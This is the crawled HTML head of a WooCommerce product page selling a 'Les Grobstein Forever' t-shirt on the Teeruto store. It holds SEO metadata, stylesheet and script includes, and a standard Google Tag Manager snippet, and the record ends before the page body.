

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/
body_size: 48206
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Les Grobstein Forever Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Les Grobstein Forever Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Grobstein Forever Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Les Grobstein Forever Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-12-05T12:57:23+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/","url":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/","name":"Les Grobstein Forever Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg","datePublished":"2023-12-05T12:57:07+00:00","dateModified":"2023-12-05T12:57:23+00:00","description":"Les Grobstein Forever Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Les Grobstein Forever Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Les Grobstein Forever Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fles-grobstein-forever-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fles-grobstein-forever-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/51123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=51123' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
